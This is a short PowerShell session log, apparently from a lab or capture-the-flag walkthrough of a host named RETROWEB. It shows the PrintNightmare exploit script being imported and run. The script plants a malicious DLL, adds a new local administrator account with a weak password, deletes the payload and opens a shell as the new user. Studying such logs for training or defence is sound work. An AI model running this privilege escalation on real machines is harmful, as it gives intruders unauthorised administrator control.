 PS C:\Users\Wade\Documents> Import-Module .\cve1675.ps1
PS C:\Users\Wade\Documents> Invoke-Nightmare -NewUser "chick" -NewPassword "123456" -Dr
[+] created payload at C:\Users\Wade\AppData\Local\Temp\2\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd
.dll"
[+] added user chick as local administrator
[+] deleting payload from C:\Users\Wade\AppData\Local\Temp\2\nightmare.dll
PS C:\Users\Wade\Documents> runas /user:chick powershell.exe
Enter the password for chick:
Attempting to start powershell.exe as user "RETROWEB\chick" ...
PS C:\Users\Wade\Documents>